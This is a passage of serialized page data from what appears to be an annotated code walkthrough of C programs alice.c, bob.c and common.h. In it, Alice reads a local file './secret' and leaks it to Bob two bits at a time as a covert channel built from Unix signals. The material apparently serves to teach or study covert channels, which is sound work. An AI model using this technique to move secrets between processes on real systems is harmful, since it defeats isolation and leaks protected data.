SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c","":!0,focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"20:50",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include 